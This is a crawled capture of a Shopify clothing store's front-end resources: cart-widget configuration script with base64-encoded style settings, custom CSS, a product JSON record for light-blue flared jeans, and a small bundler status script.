    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("cm91bmRlZEJhZw==");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '0c5162cee630d2e94ccbd0ae9ebabb92' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'sqbizz.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sqbizz.shop/cdn/shop/t/47/assets/custom.css?v=91988725393626049481749337697
body_size: -461
content:
a.btn.klaviyo-bis-trigger{margin-top:.5rem!important;width:100%!important}.variant-input-wrap label.disabled{color:#666;background:#fff}.variant-input-wrap label.disabled:after{border-color:#666}.variant-input-wrap input[type=radio]:checked+label.disabled{color:#fff;background:#666;border-color:#666;box-shadow:0 0 0 2px #666!important}.variant-input-wrap input[type=radio]:checked+label.disabled:after{border-color:#fff}.product-single__form button.btn.btn--full.add-to-cart.disabled{display:none}label.variant__label{margin-bottom:0!important}.ab-main{display:flex;flex-direction:row;align-items:center;padding:50px 80px}.ab-col{width:50%}.ab-col img{display:block;width:70%;margin-left:auto;margin-right:auto;border-radius:10px}.ab-col.ab-text{padding:5%}.ab-col.ab-text h2{font-size:34px}.ab-content.rte{font-size:14px}.ab-col.col-img video{max-width:100%;width:100%}@media (max-width: 768px){.ab-main{padding:30px 10px}.ab-col img{width:100%}.ab-col.ab-text h2{font-size:20px}.ab-content.rte{font-size:12px}}@media only screen and (max-width: 768px){.bndlr-inner-products-container{display:grid!important}.bndlr-inner-products-container>div:first-child{flex-wrap:nowrap!important;overflow-x:auto;justify-content:initial!important}.bndlr-product.bndlr-mix-and-match{max-width:100%!important;width:42%;flex:0 0 auto!important;justify-content:initial!important}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/custom.css.map?v=91988725393626049481749337697 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed.js?currency=USD&country=US
body_size: 799
content:
{"id":7981354254569,"title":"Usan Jeans - Light Blue Wash","handle":"usan-stacked-jeans-light-blue-washed","description":"\u003cp data-mce-fragment=\"1\"\u003eSkinny Leg Fit\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOrder A Size Up For Normal Fit\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBranded Leather Waistband Patch\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFunctional Pockets\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFlared Bottom\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e9” Wide Ankle Opening\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eModel is Wearing Size 30 \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eModel Height: 5’7\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eModel Weight: 150 lbs\u003c\/p\u003e","published_at":"2022-11-22T12:27:06-06:00","created_at":"2022-11-22T12:27:06-06:00","vendor":"SQBIZZ","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":false,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":44012511428841,"title":"28","option1":"28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 28","public_title":"28","options":["28"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518211817,"title":"30","option1":"30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 30","public_title":"30","options":["30"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518244585,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 32","public_title":"32","options":["32"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518277353,"title":"34","option1":"34","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 34","public_title":"34","options":["34"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518310121,"title":"36","option1":"36","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 36","public_title":"36","options":["36"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518342889,"title":"38","option1":"38","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 38","public_title":"38","options":["38"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518375657,"title":"40","option1":"40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 40","public_title":"40","options":["40"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518408425,"title":"42","option1":"42","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 42","public_title":"42","options":["42"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44012518441193,"title":"44","option1":"44","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Usan Jeans - Light Blue Wash - 44","public_title":"44","options":["44"],"price":1999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904","\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880","\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880","\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904","options":[{"name":"Size","position":1,"values":["28","30","32","34","36","38","40","42","44"]}],"url":"\/products\/usan-stacked-jeans-light-blue-washed","media":[{"alt":null,"id":32358678626537,"position":1,"preview_image":{"aspect_ratio":0.8,"height":3072,"width":2458,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904"},"aspect_ratio":0.8,"height":3072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904","width":2458},{"alt":null,"id":32358654738665,"position":2,"preview_image":{"aspect_ratio":0.8,"height":3072,"width":2458,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880"},"aspect_ratio":0.8,"height":3072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_24da7390-cf19-4692-9340-2866cd07a53e.jpg?v=1670800880","width":2458},{"alt":null,"id":32358654771433,"position":3,"preview_image":{"aspect_ratio":0.8,"height":3072,"width":2458,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880"},"aspect_ratio":0.8,"height":3072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_b079d921-f1d9-4164-bdca-4330469f0613.jpg?v=1670800880","width":2458},{"alt":null,"id":32358654869737,"position":4,"preview_image":{"aspect_ratio":0.8,"height":3072,"width":2458,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880"},"aspect_ratio":0.8,"height":3072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0070\/1782\/4292\/products\/image_fe4d8bc3-1dc8-4b6e-b4b5-f2aa6971b349.jpg?v=1670800880","width":2458}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/sqbizz.myshopify.com.js?1763295119
body_size: -365
content:
var bundler_settings_updated='1763294961';